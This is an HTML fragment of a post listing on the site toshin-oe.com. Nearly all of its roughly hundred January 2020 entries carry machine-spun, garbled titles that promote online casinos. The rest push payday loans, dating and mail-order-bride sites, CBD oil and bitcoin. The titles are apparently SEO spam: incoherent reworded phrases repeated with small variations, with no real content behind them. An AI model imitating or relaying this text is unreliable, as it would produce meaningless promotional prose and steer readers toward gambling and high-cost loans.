                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
